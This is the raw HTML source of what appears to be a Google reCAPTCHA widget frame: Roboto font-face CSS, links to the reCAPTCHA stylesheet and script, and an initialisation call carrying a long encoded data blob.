  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="rvdDGEdylE30Vj0huvpURA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="rvdDGEdylE30Vj0huvpURA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rvdDGEdylE30Vj0huvpURA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22EsKwBMKCCAscw7YzAMOqOcOUYcOswqpWwpxvSMOow6AZKjZkwpd7csKqwphGw4NHw77CpXdCHcOEwqEqw5Ifw4bCusOpwoLCksOkc8KXYAsiw6Ncc8OmwqzCnCDCkMKhwpHCjcKnAD/DvADCqsKYfsObK3MZN0wqw7rDmMOZw58XwpFqw5Zaw45iHF5BFFQ7wq3Cq0hoOMOlwpHCtsKmdRzDqcKyWWw6wrxJEcO9woDDgcOdw6JJD2gBwpB9RMK3EzvDvcKlwpMlw6nDqMOxC8KcAsO/[base64]/DlMObw7TDt1ICWMK0GcKYwqUbBVAbw5Y3wqTDhMKSwogGWxnCgxnDgsKkw7drwrpUwqfCsi5oP8OtbCZtw5vDgW/DmcOvw6N2woLCuMOiGEFBasOOwpPDpsK5AsOxw6Frw6U5w4dNBMOCw7HCjsOpw5rCgsOgwq0UEsOhC3bChiRawq8mw6pzP8KeJBlBAgTCvsKtVw53NH9wwogTwpzCqADCnHJuwpcULcOfSMOAwoNBRcOMDmk/wpXChsKjesO7wr/DqlxgA8KGw4vCrsOuUAvDgsOqUMO+w5zDjMK4LsOKSsOSwozDkW0Pw680wqnDrkZ9TsKRQwJ0w7zCiRfCucOHXsOVXcOvw6zCjcOLRMKiwqXDnMOnwrNdZkMBwrnCisK7w6dafsOWV8KpwolXRcKlwqFaw6zCk8Owc8O1w47DsMKzM27Dmg/DgsKew7jCvcKYe0twOcO8RsOrwqUewpQwOnkkBDxiwqzCh1nCu8K5cQDDiUvClHAyVHXDmQQFC8KgSMOFEFvCjUvDsMKYwp9lwrMGPgTCtsKXw6ADDF/CphLDuH5pJMO/w7/DmwpPw57Cl8OQNHs3w5vCvMOIS03CrFIbw59QS8KMbMKTw73DokPDv8KLwqTCu8KxwoBibsOAwq3Cpgk4w7nDp8OHchfCnQg7JQjCjFDDlMOCw6tkFhLDlmDDi8O5woQVwqbDuGLDgy8pwovCqgLCi8OSEW8cBmXClxPDh8O2wonCrcKtY0/[base64]/CiMOJZcOBw7bCiEXCjmsRGggjVAnDv8KpwrLCmBozY8OnMMO+w43DlcO7McOow4YICMO0wp1rwqlwwrHCj8KJLMOnwpLDqcKJKsO9w5TDr8Kvw5HDn0zDthZkw7x8DcKpwqPCssKkTsKbw6/DhMOSKSwOw6XDtMO+EMKwVsK2wpklcsOKGcK9w7xGXcK2fytxwofDjsOHJxlKIcKVw5vDpBxYfDPChMOrRsKSWWwkY0TDpMKFIjtmTk0rOsOiGnzDjcKyZMKcBMOrwojCsMO2XQTCgGVAw5/Cl8O1wpzCnMOaYFDDsU3DrcOywqopWDPCvMKhw5/Cq8KhLsK0w4U/[base64]/[base64]/w7bCl8KoVMOXOz8jGcKqTVk1wr3DqsO8w43CtMO5w5o6w5xqAMOkwpfDkS/DmWEjw59aw6tewo3CgWk4CXJTwohzw77Ci8KxT3AKXcOUw6EWOEBXwot/w7MzJXwQwr/CiX3Dg2MWZMKoZTvCpcOTDHxEKX/DkcOcwo3CgyohdMOcw5bCghN2O3vDiwbDr3ENwqxFB8K3w6zCrcKMKS8sw4zChRvCojZSwqoMw77CmXcWTTkSwpDCj8KeEsKuNDnCk2TDmMKOwozDlkthccKSQF7Dph7Cv8ObwrZAbRXCi8K1RjYmXC/[base64]/YAHCjcO3w5tOG8OcAkTDqcKGwqzDpcKwTzXCuT4bS8Kkw6DCgkbCrHfDgBnCqsKbccOCw6RiAMOwexYEHMOiw5nDlMK+wrhGWy7DmsOBw7/Cl3jDgRHDqHEifcOYe8OewpLCnsOFwoTDtSvDncK1fsKOMmjDkMKcw5Z3QmnDnhvCtsKUYwVvwppcw7tLw6N/[base64]/DqMOww5lkD8OQO8OZOztIFnJaScKgw5NbwpBlwowfw6wow4pow44twrfDvsOUGyFkwrRAQF/DlMK3GsKGw7fClsKxN8K6SALDii/[base64]/DjcOZOcOmwrpFMcKvwqPCg8KTw6PDjMKtwrvCsT7CjEvCk0pvY3PDnynDhRHCr8O+McKCVmACel3CtMOVanPDjsKkw53Dq8O6Dh4lw6TDgwLDrcO/w5V3woVpLcKvAsOndcKSBnTDmhzCp8KpPGpQwrRxwocuw4bDv3ciPXoPMsKow6RhbHXCocKNVMKkAsKew5NGw6bDlwnCnAPCoSvDhsKtCcOfB1JHBihZIMKcS8O1NcOdEVIzw7fCrn/Dn8OecsKbwrfCiMKww6lYQcO/[base64]/Dxx6e38gElTDmGnCpxnDqSBCwqfCo2HCgQjCkMOCw5ADwoQiMXtfEMO2w6vDrg03w5DCugxRwpzChWE/w4MWw6d5w78qwp/CoMKcfMK/wpUHRSs+wpDDsXDCp8OsVUprw5bCsksgDMKhFQE5FjpALcKTwpLDjMKQOcKkwrTDmlvDozLCvWwPw7fCqWbDoSfDocKUXH89w6/DgyrDizjCssOzEhdzaMOow6ptLkjDosK+w7bDmMKcNcO6w4MvWlljaAbCvX/CmsO4DcOMQUjCvzFndsKdw4g3w6dBwqHDusOLwo7CmcOYIcKFZVPDk8Kfwo3Cvx1kw6hrasKzwqVheMKhbFvDtE/DoXQ9HcOmKyPDlcKYwozCjQ3DpBzCncKnaG9nwrDDgyTCgW/Dtw1yFMOXX8O4PB3CpMKOwrzDjMKcUzTChVMqDcOmL8Orwq8hw7rClcKCb8KYw4DCjzzCjyzCl2E8DcKLfRYAw4bCtQJ0T8OYw7zCqVzDtC48wq13w6cXEFfCjGjDnxLDhS/DlgHDhDfCscKtwpVIw7EDw7rCiHIZw79dwqHDqWfCh8KNwo3Dk8OrQMKvwpNZGDdIwpjCqcO/w44xw5jCksKQBCLDvRLDg1nCnsOdQ8Kdw49nw5R/wqJvw6Egw4MJw5LCoMKtb8OQwo7Dn8O+Z8KvUcKpF8K2EcO3w6LCol4xw6ocwrMhwr3DjFbCpW3DgAzDmkPCnADCohYqZQYlwpjCvwzDjsKgUgMiARLDpMKGaQvDkBPChj7CusKlw4rDm8K3BGvDkA0Gwpwkwrxtw7Vmwr5nWcKTFkMsXUrCuMK0wrRcw6InIcOxwoZ/w4HDvXPCnMKNd8K4w6fCmMOrKsKkwpTCpMOkX8OKccOSw5bDgcOKwoY9w5o0wrTDtm8hwp3Cgw/CscKwwptXw4PCpMOAU1fChMOSCknDrTHCvcKENBLClMOjw7nDm3YSwpZdw5FWb8KrI3NzXDY8w5ldwqDCsiMCV8KLOMOOcMOrw4nCkcO7IAzCqsOaecKgGcKdwrM/wrpowpTCnMO+w7ZNwqrDgsKRwp0BwrPDgWXCujkjwrEUwo8Ew6HDpnEAXcKjw4nDqcKsbGoKBMKjw41jw5LCpVM/[base64]/DocKIw5bDkyjChsK2fnbDnsOHwobDicK9w5LDhcO6NgXCoi3Dk8Kaw5fCi8KKWcONw5jCqF8QGkAresOMLH5GE8KrEcO7IBhGwqLCqsKhMcKPZBljw4PDmRBTwo84XMKSwqXCpHANw6wqFMKkw6jCp8Oaw4rCg8KQEMKmXBlMUy7DucOywrotwpJsV3Ajw7/Ctk/DvMK1wpXCgMOkwrzCocOmwocTf8KnYw/Cu2DChsOAwqBOLcKiP27CjTPDosO3w6nDjMKlfzfCicKpPyXCuTQnUsOXwrHDjcKfw5oCF0xJTGPCg8Kfw4AST8O8P33Dm8KgKmTCisO5w5t2VMKUFcKBfMKcKMKewqtbwq3DpAsaw6FvwqXDnApqwobCqSA/wqfDsGVqG8OfwrpQw7jDlkjCsGo9wp3CucOBw57ClcKYw7pwF11ZRE/[base64]/[base64]/DlirDrFw7T8O5wp7DkcOuXcK9wp9Tw4AvCXXDt8K1Ph4+AR7CjQTDn8KHw47Dm8Osw6XCrsKxR8KbwrfDsyfDghfCmnMdwrHDt8KOTMKjBMKtE14gwqIQwqgoWADDgVNQw47CjA/[base64]/DkGbDlsOkPDjDnU/CvcKbw7XDojDDtGnCkMKqwolaPi/Cjk05w6tmw7F9woZxBMKMUjALwqDDn8K9w7/CqH/DkA7CoDrCkl7CiEdkVcOwXlFcKMOfwrvDrTYTw5XCiDDCt8KxEMKzA2HDt8KPwr/CshvClkUrw5rCjl4JCXAQwoR8CcKuOsKhw5nCtFjCr1LChsKCUMKTNQppTxk7w5nDiMKzw5fCjkRtbgzDrjgoOsOGcwR6fhjDkV3Dii4vwp4/wpAPUMKzwrg0w6spwptbXcOefWEpGCXCs3zCsjQ/eyAjQT7DvcK0w78Zw6XDpcOow5dcwofCt8K/MiRkwoDClw3CoXpZLMOPRsK4w4fCgsKKwofDrcKicVDCm8OYaWfCuydifjVMwoNzw5Exw5DChMKjwrDCsMKBwpQjZTzDqE8sw6/CrcK2UjpvwphEw71bw6PCscKJw6rDlsO2SBxywp8qwo9pYSrCh8Kvw7sqwqhEwqJibwfDi8K1KQkDCTXCrsKXOcOOwpXDpcOFXsK5wpUnFsOkwoA3wqDDq8KUcHsFwolxw4c8wpUaw7/DpMK0DsKkwpJaVg3Ctkccw5QJXQACwpUDw4DDrMOpwpTDpMKyw4M5wpZ7En/[base64]/DpwZ2wqgjwqXDnsObS8OfAMOCwq1Rw7XCjsOmPMKKdMKBEMKCcFR5wqzCrcKidgPCr3nCv8K0RXxeRnABXhnCmsOzZcO2w7cLTcOkw5xKRHTCmjLDsFXCiW7DrsKwdEjCocOPIcKBwrwGXcKofTHCtsKGawN9Q8O/GQh3wpdzcsKOJgjDjsOfwoLCozY0dsKQQxUTwrwzw77CksKcLMKMWcOZw4BnwonDk8Ofwr/CpnQfLsKrwpRuwrLCt0YAw4PCiBnCisK9w50fwonChCHDiRdZw65qdsKlw47CtW7Do8O5wrLDu8O+wqgKE8Oow5QMSsOhDcKvWMKgw77DrBZEwrJdWFp2Olg+XCvDjsK/Kw7DicO1e8OLw7PCjwfDj8KmcxB4GMOmQiMITsOHKjbDlA8cKMKWw5HCksKlKAvDj1vDr8KEw5zCucKtIsOww7LCtFzCjMKDw6M/wr0tHRHDiD4bwqVYwqxOOx93wrrCicO1NsOHUkzDv082wp3DlMOsw57DhXlFwrTDssKDGMK4SjhlZCHDjXEhY8KOwofCohJtchtnZRPDiEzDnBhSwrNHanPChBTDnWJVFsOqw5zCpU/DmcKdSUpKwrhsInEZw5XDmcOmwr1/wqdewqBZwobDqEwxcVDClVA6YsKWXcKfw6DDrgfDgzTCoz8EXsKuwrtoCTvDi8OUwrfCrxPCvcO+w6HDrEF9ICfChh/Dn8KawqJ6w5fCpFRhwqrDhEgmw4jDtRAxLsKRSsKkOMOHwpVbw6rDpcO0PGPDqjrDkDfCsXTDsEHDnGjCkCHCicKBOcKkA8KcB8KgWlfCm2AZwpHCknF3P0IfCxnDjWLDtjrCrMKWFV9iwqdqwrdcw5rDpMO6elo0w6HCpMK5wpnDr8KUwq/[base64]/CrsOJOcK6w53DhcKhw6NfC8KwKMKlw48HwrRXw65HwrU6wq/[base64]/wr5xXcOuX2Vjw5tvw7rCq1g8w7rCnMKFGTQCSgvDjSDCmMO8w4/Ct8KLwoNTJWpXwo3Dsg/DmsKQfmlxw57Cv8Kbw51CAWAGw4rDv3TCu8KUwp0DSMKYaMKgwpzCsn/DssO/wpdGwogBHMK0w6QXVcKJw7fCmsKXwq7Crm/DtcKdwoJKwoNswqt2YMOfw75Qwq7CiDJ/BFzDnMOmw4VmTTsHw5fDgiTCgsKtw7cOw77DjR/DrBtsZ2DDtXTCp0kHPE7DkgfCjMKxwr/Ch8KHw40wQMOcdcOKw6DDsRrCtnvChSPDgDbDg2HDrsKuwqFNwo8ww4grP3rDkcKGwo3CpcKiw6nCriHCn8KVw6IQICwFwrAfw6klUSvDlcOQwq80w4l4aj7DjsKkYMK2d1w/wqhWNErClcKmwovDvMOkW3TCmB/Cg8OzfcKMAMKsw4/DnsKuL0EIwpHCmcKVKMK3HjPDvVzCtMOTw4QtFHXChCXClcOyw4vDm0F8MsOdw7pfw783w4pQYl5UfxgUwpvCqRI0DcOWw7Icwpw7w6vCuMKHworCmUltwoMAwr8+bURMwphew54ywpTDtTE3w5/CssK1wr8gKMOTecOfw5ESwpfCnEHDsMOOw6XCvcKBwrMLeMO/w6kCa8OSwrvDnsKRwpx1YsKiw7NQwqDCtXHDvsKfwr9tPsKneF1vwqbCmsKGKMOjeB1FJMOyw45vIsK7PsKpw7YONRoxZ8K/[base64]/CkFjCrHnCpsKucMO7w5/ChcOweMOvbGHCk8OLwrpww4svY8K/wqvDpDzCu8KBTAlPwqw7wqnCjTrDmjnCnx8bwqFXJQHDvsO7wpzDqsONbcOYwqjDpQHCiRwuUCLCgkgzbxsjwoTCl8ODd8KKwrIZwqrCilvChcKCBFjCpcOgwrbCsH4yw5h/wqXCn23DrsONw7Fbwq4DVQvCkTnDiMKfw7c+wofCkcKbwq7DlsK1EB9lwpPDuEMyLFPCrMOuMcOeJcOywptSVsOnAcOXwqdXa2pvQ11Yw5/DhEfCl0IYNcOTYEDDm8KoGxPCqMKCN8Kzw4VHARzCnT4tKyPDjlY3wpBOwoPCvGMUw5BHP8KbYXgKM8Oxw5A3wo5adDtuCsKsw6I9S8OuIcKXJMKrfRnDosK+wrJmw7/CjcOHw4nDt8KDFijDgsOtd8KgIMKdXyfDmiPDkMO8wofDrsOuw51TwojDgsOxw5/CpsOvYHBFB8KVwqYXw5LCv1ZxXkXDolVNaMONw4HDqsO2w4grVMKyE8OwS8Kkw43CjggXL8O2wo/DkHjDgMOrbn02w6fDjSoqTcK3emjCicKRw70mwpISwpPDqQ9tw5HCosOyw6LDjTVqwrPClMKCH35Cw5rCuMKEQcOHw5JTZxNKw5chw6PDnlcCwqHCvAFnZhTDiSXCpzXDocKKW8OBwok1Ki7CsQfCrzHDnQ/CvwdiwolXwrxhwobCjzrDkGPDqsOfT23DkX3Dt8KmfMKnBj0JDkbDvCorwo/[base64]/asOrw67DlsOMw6/[base64]/DmxNWw4DCuMKzwoETA8KfwovDm8KywqDDtXvCniFLcSrCv8OoSiwawpwKwrpyw73Cvgl3KcKhSWAUQlPCu8KQwo3DvHF+wq42BX4OOGdvw6daJxgYw4xHw5QbRwBdwp/DgcK+w6jCrMODwpMvOMO2wr/CvsOdNUDDkXPCicOiI8OmQsKXw4DDp8Kufzt9fwzCpVgsScK+UsKdc0AkUnQjwoJywqXCqsOiYyNvCsKbwrDDn8O9KcOjwrzDu8KsAgDDrnx0w5QoDVdxwoIvwqHDqcK/FsOlYiMkNsK8wpgcOAVxAT/Dh8OOw7dNw77Dhh3DqTM0SydgwqpOwoLDhsOewqEgwoPCthrCt8OKcsOkw7fDtsOxUA3DoSLDrMO1wpIDRyUiw68+wohKw5nCmVjDsCwoIcOGcCBSwpjDmzHCmMOxKMKnCcOvI8K8w5PCgcKmw75/CTh/w5TDpsO9w6rDkcO6w7QFSsKresKEw5lDwoXDmF/Cv8Ksw4HChXvDpVB4KCzDt8KQw5gew4jDhk3CqcOUd8OWLMK2w77Dj8Ogw55hwrnCmTnCs8Okw6bCkDPCvcOEM8K/M8OKXUvCscKEesOvM3AIwoV4w5fDpgPDjcO0w6ZhwqwoYC5ywqXDvcKrw4PDlMOnw4LDtcKrw4xmwo4QMsOTa8Otw7nDr8Khw6fDhMOXw5Ujw7jDqxF8Xys1B8Ogw5UNw67Ciy/CpQzDtMKBwovDoQ3DucOBwpN5wpnDrXfDumANw5xiNsKdXcKjSWHCs8KowpQSBcKvDCd0d8OGw4hWw4XDilLD